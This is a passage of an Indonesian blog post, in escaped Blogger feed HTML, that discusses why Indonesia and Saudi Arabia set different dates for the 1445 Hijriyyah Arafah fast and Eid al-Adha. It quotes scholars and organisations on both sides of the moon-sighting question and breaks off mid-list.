1)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EPengantar\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EObrolan kita kali ini bermula dari kawan saya ustadz Faris BQ yang sedang berada di tanah suci dan membagikan berita tentang penetapan awal Dzulhijjah di Arab Saudi yang tak lama setelahnya tersiar ke seluruh penjuru dunia dengan cepatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMedia-media sosial semacam Whatsapp, Tiktok, Youtube, ataupun media-media resmi merilis bahwa Mahkamah Tinggi Kerajaan Arab Saudi (KSA) melalui lembaga \u003Ci\u003EDaairatul Ahillah-\u003C\/i\u003Enya menetapkan bahwa 1 Dzulhijjah 1445 Hijriyyah jatuh pada hari Jumat yang bertepatan dengan 7 Juni 2024\u0026nbsp;Masehi\u0026nbsp;berdasarkan laporan \u003Ci\u003Erukyatul hilal\u003C\/i\u003E dari pemantau tersumpah yang mengaku melihat \u003Ci\u003Ehilal\u003C\/i\u003E di saat maghrib pada hari Kamis.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s640\/telescope.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"640\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNxwZY9AA3LOTSQ_fBVPXOoi_XXHoi431xOgh8itb7nVEqdkhfyL5Fep2DVV7Qp1ZkMA48FjaKHcdOiPgmXCem0kLob15K-JaCON9PjPv7ImyO1LzcdkltHzLQ9YVleuNXZrRCVlT7bpsfyzcCIujH3tG8ZpVKSMt-AgNHFmhBVvZUjM_rcMPW2t2L_SM\/s320\/telescope.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMaka dengan sendirinya bisa dihitung bahwa pelaksanaan Wukuf di Arafah pada tanggal 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Sabtu, 15 Juni 2024 Masehi lalu diikuti perayaan Iedul Adlha sehari setelahnya yang akan digelar pada hari Ahad, 16 Juni 2024 Masehi waktu Arab Saudi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan Republik Indonesia, melalui Sidang Itsbat Kemenag telah menetapkan bahwa 1 Dzulhijjah jatuh pada hari Sabtu, 8 Juni 2024 Masehi berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E di waktu maghrib pada hari Jumat, sehingga \u003Ci\u003EYaum Arafah\u003C\/i\u003E 9 Dzulhijjah 1445 Hijriyyah akan bertepatan dengan hari Ahad 16 Juni 2024 Masehi dan Iedul Adlha 10 Dzulhijjah 1445 Hijriyyah akan dirayakan pada hari Senin 17 Juni 2024.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPembaca barangkali memperhatikan penggunaan istilah Hijriyyah dan Masehi yang tak biasa di awal tulisan ini yang mungkin memantik pertanyaan dalam hati, mengapa tidak disingkat dengan huruf H dan M saja seperti biasa dijumpai dalam penggunaannya?\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWell\u003C\/i\u003E, untuk masalah ini, memang saya sengaja untuk tidak menyingkat istilah Hijriyyah dan Masehi hanya dengan huruf H dan M saja, karena poin ini akan menjadi pengingat kita tentang hal kecil namun sebenarnya besar dan bahkan menjadi kunci kita dalam memahami masalah. Namun, sabar dulu, saya akan berbicara tentang hal ini di akhir tulisan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMengapa Indonesia tidak ikut Arab Saudi?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah berita itu tersebar ke khalayak ramai, mulailah terdengar pertanyaan simpel ini di mana-mana. Sekali waktu saya baca di grup-grup Whatsapp: \"Mengapa Indonesia tidak ikut Arab Saudi? Kan cuma beda 4 jam?\" Kali yang lain saya dengar celetukan dari salah seorang jamaah shalat yang duduk di belakang saya yang mempertanyakan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejatinya, secara umum kaum muslimin Indonesia mengikuti ketetapan pemerintah ini. Namun tidak dipungkiri ada juga saudara-saudara kita yang mengikuti pandangan berbeda, misalnya takmir Masjid Al-Azhar di Jakarta memutuskan untuk berhari raya hari Ahad tanggal 16, seperti halnya masjid Mujahidin Perak Surabaya, masjid Al-Irsyad Surabaya juga 3 masjid di wilayah Bireuen Aceh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga sudah beredar digital flyer di beberapa grup tentang penyelenggaraan shalat Iedul Adlha di Pesantren Persis Bangil pada hari Ahad sebagaimana juga Pesantren Gontor, Majlis Tafsir Al-Quran dan Jamaah An-Nadzir Gowa yang mengumumkan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelahnya, beberapa orang menghubungi saya melalui media perpesanan ataupun langsung melakukan panggilan suara untuk berbincang-bincang tentang pandangan-pandangan ini yang ringkasnya bersumber kepada dua pandangan:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pelaksanaan puasa Arafah harus mengikuti wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pelaksanaan puasa Arafah harus mengikuti\u0026nbsp;\u003Ci\u003EMathla'\u003C\/i\u003E\u0026nbsp;masing-masing.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan yang pertama misalnya disampaikan oleh KH Muhammad Shiddiq Al-Jawi dalam tulisannya berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"HUKUM BERPUASA ARAFAH BERBEDA DENGAN HARI WUKUF DI ARAFAH\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh: KH. Muhammad Shiddiq Al-Jawi\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHaram hukumnya Muslim berpuasa Arafah pada hari yang berbeda dengan waktu wukuf di Padang Arafah. Inilah pendapat terkuat (râjih) dalam masalah ini berdasarkan dua dalil sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama, karena puasa hari Arafah yang berbeda dengan hari wukuf di Arafah telah menyimpang dari definisi syariah (al-ta’rîf al-syar’î) untuk hari Arafah (yauma ‘Arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Badruddin Al 'Aini menjelaskan bahwa \"Hari Arafah\" (yauma 'Arafah) menunjukkan waktu (al-zaman) dan tempat (al-makan) sekaligus. Dari segi waktu, hari Arafah adalah hari ke-9 bulan Dzulhijjah. Sedang dari segi tempat, hari Arafah adalah hari di mana para jamaah haji berwukuf di tempat yang dikenal dengan Padang Arafah. Jadi, hari Arafah tidak cukup didefinisikan sebagai hari yang ke-9 di bulan Dzulhijjah, namun wajib disempurnakan dengan redaksi, bahwa hari ‘Arafah adalah hari yang ke-9 di bulan Dzulhijjah ketika jamaah haji berwukuf di tempat bernama Padang ‘Arafah. (Badruddin Al-'Ainî, 'Umdatul Qâri Syarah Shahîh Al-Bukhârî, syarah hadits no. 603, 5\/339; Ibnu Qudamah, Al-Mughni, 5\/44).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, definisi syar'i untuk \"Hari Arafah\" (yauma 'Arafah) adalah :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eيَوْمَ عَرَفَةَ هُوَ اْليَوْمُ الَّذِيْ يَقِفُ فِيْهِ الْحَجِيْجُ بِعَرَفَةَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah.” (yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi inilah yang dianggap kuat (râjih) oleh Al-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ` (Dewan Tetap untuk Pengkajian Ilmiah dan Fatwa Saudi) di bawah pimpinan Syeikh Abdul Aziz bin Baz. Definisi ini juga dipilih oleh Lajnah Al-Iftâ Al-Mashriyyah (Dewan Fatwa Mesir), Syeikh Hisamuddin 'Ifanah dari Yordania, Syeikh Abdurrahman As-Sahim, dan lain-lain. (Abu Muhammad bin Khalil, An-Nûr As-Sâthi’ min Ufuq Al-Thawâli’ fi Tahdîd Yaumi ‘Arafah Idzâ Ikhtalafal Mathâli’, hlm. 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi tersebut didasarkan pada beberapa dalil hadis. Di antaranya sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Arafah adalah hari yang kamu kenal.\" ('arafah yauma ta'rifûn). (HR. Baihaqi, As-Sunan Al-Kubrâ, 5\/176, dishahihkan oleh Al-Albani dalam Shahîh Al-Jâmi', no 4224).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka dari itu, jika seorang Muslim berpuasa Arafah pada hari yang dianggapnya tanggal 9 Dzulhijjah, namun bukan hari wukuf di Padang Arafah, misalnya berpuasa satu hari sebelumnya maupun sesudahnya, berarti dia telah menyalahi hukum syariah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPadahal Islam telah melarang seorang Muslim untuk melakukan amal yang menyalahi hukum syariah, berdasarkan dalil umum dari sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eمَنْ عَمِلَ عَمَلاً لَيْسَ عَلَيْهِ أَمْرُنَا فَهُوَ رَدٌّ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Barangsiapa melakukan suatu perbuatan (amal) yang tidak ada perintah kami atasnya, maka perbuatan itu tertolak.\" (HR. Bukhari no 2550; Muslim no 1718).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua, karena berpuasa Arafah secara berbeda dengan waktu wukuf di Arafah telah menyalahi patokan wajib untuk menentukan Idul Adha dan rangkaian manasik haji di bulan Dzulhijjah, yaitu rukyatul hilal yang dilakukan oleh Wali Mekkah (penguasa Mekah). Dengan kata lain, patokannya bukanlah hisab, dan juga bukan rukyatul hilal di masing-masing negeri Islam berdasarkan prinsip ikhtilâful mathâli' (perbedaan mathla').\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang lebih tepat, perbedaan mathla' tidak dapat dijadikan patokan (laa 'ibrata bikhtilâf al mathâli'), karena telah terdapat dalil khusus yang menunjukkan bahwa penentuan Idul Adha, termasuk waktu manasik haji seperti wukuf di Arafah, wajib mengikuti rukyatul hilal Wali Mekkah (Penguasa Mekkah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari Husain bin Al-Harits Al-Jadali RA, dia berkata :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eأنَّ أَمِيْرَ مَكَّةَ خَطَبَ ، ثُمَّ قَالَ : عَهِدَ إلَيْنَا رَسُوْلُ اللَّهِ صلَّى اللَّهُ علَيهِ وسلَّمَ أَنْ نَنْسُكَ لِلرُّؤيَةَ ، فَإِنْ لَمْ نَرَهُ ، وَشَهِدَ شَاهِدَا عَدْلٍ نَسَكْنَا بِشَهَادَتِهِمَا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Amir (penguasa) Mekah berkhutbah kemudian dia berkata, \"Rasulullah SAW telah berpesan kepada kita agar kita menjalankan manasik haji berdasarkan rukyat. Lalu jika kita tidak melihat hilal, dan ada dua orang saksi yang adil yang menyaksikannya, maka kita akan menjalankan manasik haji berdasarkan kesaksian keduanya.\" (HR. Abu Dawud, hadis no 2340. Imam ad-Daraquthni berkata, \"Hadis ini isnadnya muttashil dan shahih.\" Lihat Sunan Ad Daraquthni, 2\/267. Syeikh Nashiruddin Al-Albani dalam Shahih Sunan Abu Dawud (2\/54) berkata, \"Hadis ini shahih\").\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHadis ini menunjukkan bahwa yang mempunyai otoritas menetapkan hari-hari manasik haji, seperti hari Arafah dan Idul Adha, adalah Amir Mekah (penguasa Mekah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah, misalnya dari Indonesia, Mesir, Maroko, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka berpuasa Arafah secara berbeda dengan hari Arafah karena mengikuti rukyat masing-masing negeri Islam, haram hukumnya, karena telah meninggalkan patokan wajib yang ditetapkan Rasulullah SAW, yaitu rukyatul hilal penguasa Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai penutup, kami tegaskan sekali lagi, bahwa kaum muslimin seluruh dunia wajib hukumnya mengikuti rukyatul hilal penduduk Mekkah dalam segala hal yang terkait dengan ibadah haji, misalnya kapan jadwal wukuf di Padang Arafah, kapan jadwal Idul Adha, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalilnya firman Allah SWT :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَاذْكُرُوا اللّٰهَ فِيْٓ اَيَّامٍ مَّعْدُوْدٰتٍ ۗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dan berzikirlah kamu [dalam ibadah haji] kepada Allah pada hari-hari yang telah ditentukan jumlahnya.” (QS Al-Baqarah : 203)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Ibnul ‘Arabi menafsirkan ayat tersebut dengan berkata:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[ ... وَأَنَّ سَائِرَ أَهْلِ اْلآفَاقِ تَبِعٌ لِلْحَاجِ فَيْهَا] . أحكام القرآن 1\/143.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bahwa seluruh umat Islam dari berbagai belahan dunia wajib hukumnya mengikuti jamaah haji di Mekkah.” (Imam Ibnul ‘Arabi, Ahkâmul Qur`ân, Juz I, hlm. 143).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESyekh Dr. Muhammad Sulaimân Al-Asyqâr mengatakan :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eإِنَّ الْمُسْلِمِيْنَ فِيْ جَمِيْعِ أَقْطَارِ الْعَالَمِ اْلإِسْلاَمِيِّ قَدْ أَجْمَعُوْا إِجْمَاعاً عَمَلِيّاً مُنْذُ عَشَرَاتِ السِّنِيْنَ عَلىَ مُتَابَعَةِ الْحُجَّاجِ فِيْ عِيْدِ اْلَأْضْحَى وَلاَ يَجُوْزُ لِأَيِّ جِهَةٍ أَوْ مَجْمُوْعَةٍ مِنَ النَّاسِ مُخَالَفَةُ هَذَا اْلإِجْمَاعِ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sesungguhnya kaum muslimin di seluruh penjuru Dunia Islam telah sepakat dengan kesepakatan yang bersifat ‘amal (dipraktikkan) (Arab : ijmâ’ ‘amali) semenjak puluhan tahun yang lalu untuk mengikuti para jamaah haji dalam Idul Adha, dan tidak boleh bagi pihak atau kelompok mana pun untuk menyalahi ijma’ ini. (Syekh Husamuddin ‘Ifanah, Al-Fatâwâ, Juz VI, hlm. 10; https:\/\/al-maktaba.org\/book\/10517\/452). Wallahu a'lam.[*]\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan ini diamini dan juga disampaikan oleh ustadz Felix Siauw dan Ir. Muhammad Ismail Yusanto M.M dalam unggahan videonya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAda pula yang menyampaikan dengan lebih simpel bahwa kita diperintahkan untuk berpuasa Arafah saat orang-orang wukuf di Arafah, tanpa peduli tanggal dan harinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan pandangan yang kedua diikuti oleh beberapa ormas Islam terbesar Indonesia seperti Muhammadiyah, Persatuan Islam ataupun Nahdlatul Ulama'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam salah satu artikel berjudul \"Puasa Arafah, Haruskah Bertepatan Dengan Wukuf?\", redaksi website Muhammadiyah menuliskan:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Pada dasarnya puasa Arafah, wukuf di padang Arafah dan tanggal 9 Zulhijah adalah satu kesatuan (terjadinya pada hari yang sama), sebagaimana dikemukakan oleh Ibn Qudāmah: Adapun hari Arafah adalah hari kesembilan di bulan Zulhijah, dinamakan demikian karena wukuf di padang Arafah dilaksanakan pada hari tersebut (hari kesembilan Zulhijah) (al-Mughni:1\/112).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun berdasarkan penjelasan di atas, Nabi saw dan para Sahabat sudah terbiasa puasa pada hari Arafah meskipun tidak ada dan belum terlaksananya wukuf di padang Arafah oleh umat Islam saat itu. Hal itu menunjukkan bahwa penamaan puasa Arafah tidak dikarenakan adanya jamaah Haji yang sedang wukuf di padang Arafah, tetapi puasa yang dilaksanakan pada tanggal 9 Zulhijah, saat di mana semestinya dilaksanakan wukuf.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh karena itu, apabila pada tahun ini umat Islam tidak dapat melaksanakan ibadah Haji akibat adanya wabah Covid-19, umat Islam tetap disyariatkan untuk melaksanakan puasa Arafah sebagaimana yang pernah dilakukan oleh Nabi saw dan para sahabat beliau.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESenada dengan itu, Dr. H. Jeje Zaenudin, M.A, ketua umum PP Persatuan Islam menuliskan edaran digital ringkas yang tersebar di grup-grup Whatsapp sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"TUJUH ALASAN SHAUM ARAFAH BERDASARKAN TANGGAL NEGERI SENDIRI\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh : Dr. H. Jeje Zaenudin Abu Himam MA\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenyebutan istilah “hari ‘Arofah” pada asalnya adalah untuk tanggal, bukan pada tempat atupun aktivitas tertentu. Hari ‘Arofah adalah tanggal sembilan Dzulhijah, baik ada yang wukuf ataupun tidak, baik ada yang puasa ataupun tidak. Karena penyebutan nama hari jika pada nama hari-hari dalam sepekan maka maksudnya adalah benar-benar nama hari tersebut secara hakiki. Umpamanya “yaum isnaen” artinya Hari Senin, tidak ada kaitannya dengan tanggal. Hari Senin bisa tanggal berapa saja. Tetapi jika disebut nama hari yang bukan kepada nama hari yang tujuh dalam seminggu itu maknanya adalah tanggal. Umpamanya dikatakan, “ayyamul bid” (hari-hari purnama) maksudnya adalah tanggal 13, 14, dan 15 setiap bulan; “yaum tarwiyah” artinya tanggal delapan Dzulhijah, “yaum tasyrik” artinya tanggal 11, 12, dan 13 Dzulhijjah, tidak peduli ia jatuh pada hari apa saja. Maka demikian juga jika dikatakan “shaum yaum ‘arofah” maksudnya puasa tanggal sembilan dzulhijah, tidak peduli jatuh pada hari senin, selasa, rabu, kamis, jum’at, sabtu, ataupun ahad.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahwa perintah puasa ‘Arofah adalah “Shaum yaum ‘arofah”. Artinya “puasa pada hari ‘Arafoh” bukan puasa karena adanya perbuatan wukuf di ‘Arofah, bukan pula “puasa karena tempat ‘Arofah”. Perhatikanlah perbedaannya dengan cermat karena di sinilah letak perselisihannya. Sebab jika ‘Arofah sebagai tempat dan sebagai aktivitas wukuf menjadi syaratnya, maka puasa Arofah hanya ada jika ada yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPuasa ‘Arofah sudah disyariatkan sejak 